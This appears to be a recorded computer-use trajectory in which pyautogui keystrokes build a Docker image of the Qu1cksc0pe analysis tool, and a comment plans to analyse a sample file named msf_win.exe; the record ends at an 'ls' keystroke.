
pyautogui.press('Return')

# From ~/Videos/verify_payload_dev_video/Qu1cksc0pe, build the Docker image tagged qu1cksc0pe
pyautogui.write('cd')

pyautogui.write('~/')

pyautogui.write('Videos/ver')

pyautogui.write('ify_payload_dev_video/Qu1cksc0pe/')

pyautogui.press('Return')

pyautogui.write('docker build -t qu1cksc0pe .')

pyautogui.press('Return')

# Rerun the Qu1cksc0pe container with --analyze on /data/msf_win.exe
pyautogui.write('ls')
